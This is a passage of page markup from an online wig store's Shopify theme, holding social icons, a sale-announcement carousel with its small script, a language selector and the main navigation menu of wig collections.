        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>BAISI Valentine's Day Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/body-wave-hair/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/body-wave-hair/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#f8a2b2;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
